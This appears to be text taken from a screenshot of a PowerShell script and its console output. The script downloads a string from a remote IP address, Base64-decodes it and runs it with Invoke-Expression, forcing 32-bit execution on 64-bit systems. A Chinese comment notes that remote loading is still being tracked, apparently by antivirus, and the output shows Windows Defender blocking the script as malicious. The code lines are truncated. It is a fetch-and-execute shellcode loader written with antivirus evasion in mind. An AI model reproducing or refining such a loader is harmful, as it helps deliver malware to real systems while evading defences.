 112321311.ps1 ✕
1 Set-StrictMode -Version 2
2
3 $d = ((New-Object System.Net.Webclient).DownloadString('http://47.94.23
4
5
远程加载也无效，它会跟踪
6
7 $xd=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase6
8
9 If ([IntPtr]::size -eq 8) {
10 start-job { param($a) IEX $a } -RunAs32 -Argument $xd | wait-job |
11 }
12 else {
13 IEX $xd
14 }
15
PS C:\Users\xiaodi\Desktop> C:\Users\xiaodi\Desktop\112321311.ps1
所在位置 行:1 字符: 1
+ function func_get_proc_address {
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseExce
tion
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.Power